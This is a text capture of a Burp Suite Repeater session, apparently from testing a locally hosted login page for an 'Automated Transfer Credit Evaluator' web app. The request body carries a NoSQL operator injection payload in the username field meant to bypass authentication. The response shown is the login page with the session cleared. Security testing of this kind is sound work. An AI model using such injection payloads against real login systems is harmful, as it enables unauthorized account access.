 Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
4 × +
Send Cancel < > Target: http://127.0.0.1:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 127.0.0.1:5000
3 Content-Length: 45
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1:5000
0 Content-Type: application/x-www-form-urlencoded
1 Upgrade-Insecure-Requests: 1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: http://127.0.0.1:5000/login
9 Accept-Encoding: gzip, deflate, br
0 Connection: keep-alive
1
2 username={"$ne": null}&*()&password=hello1234
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.6
3 Date: Thu, 17 Apr 2025 18:47:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2366
6 Vary: Cookie
7 Set-Cookie: session=; Expires=Thu, 01 Jan 1970 00:00:00 GMT;
Max-Age=0; HttpOnly; Path=/
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
15 <title>
Login – Automated Transfer Credit Evaluator
</title>
16 <link href="
https://fonts.googleapis.com/css2?family=Merriweath
er:wght@300;400;700&family=Open+Sans:wght@400;600&d
isplay=swap" rel="stylesheet">
17 <link rel="stylesheet" href="/static/css/index.css"
>
18 <link rel="stylesheet" href="/static/css/auth.css">
19 </head>
20 <body>
21 <header>
22 <img src="/static/images/logo.svg" alt="Logo"
class="logo" style="width:150px; height:auto;"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 19
Response headers 7
Inspector
Notes
Done 2,645 bytes | 12 millis